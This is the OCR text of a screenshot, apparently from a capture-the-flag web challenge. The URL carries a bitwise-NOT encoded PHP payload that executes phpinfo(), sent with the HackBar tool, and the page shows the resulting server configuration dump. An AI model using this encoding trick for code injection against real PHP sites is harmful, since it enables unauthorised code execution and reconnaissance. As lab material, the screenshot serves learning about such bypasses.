 PHP 7.3.22 - phpinfo()
不安全 http://35.229.138.83:15320/?code=(~%8F%97%8F%96%91%99%90)();
2
127.0.0.1
很烦恼，昨天晚上代码写着写着就黑屏了！！！
PHP Version 7.3.22
php
System Linux a077512f6daf 5.11.0-1021-gcp #23~20.04.1-Ubuntu SMP Fri Oct 1 19:04:32 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://35.229.138.83:15320/?code=(~%8F%97%8F%96%91%99%90)();
Enable POST ADD HEADER
index.php (1).swp index.php.swp 全部显示